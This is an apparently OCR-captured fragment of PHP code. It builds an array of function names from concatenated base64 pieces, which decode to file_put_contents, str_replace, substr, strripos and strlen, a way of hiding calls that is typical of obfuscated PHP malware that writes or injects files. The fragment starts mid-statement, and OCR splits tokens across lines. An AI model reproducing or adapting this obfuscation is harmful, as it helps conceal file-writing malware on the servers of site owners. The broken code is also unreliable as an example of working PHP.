
.
'3M='
),base64_decode(
'c3RybGV'
 .
'u'
),base64
_decode(
''
 .
'c'
 .
'3RyX3JlcGxhY2U='
),base64_d
ecode(
'Z'
 .
'ml'
 .
's'
 .
'Z'
 .
'V9wdXRfY'
 .
'29ud
GV'
 .
'udHM='
),base64_decode(
'c3Vi'
 .
'c3Ry'
),
base64_decode(
'c3R'
 .
'ycmlwb3M='
),base64_dec
ode(
'c3RybGVu'
),base64_decode(
'Zm'
 .
'l'
 .
'sZ
V9wd'
 .
'XR'
 .
'f'
 .
'Y29udG'
 .
'VudHM'
 .
'='
),ba
se64_decode(
'Z'
 .
'mlsZV9wdXRfY29u'
 .
'dGVudHM
='
)); 
?>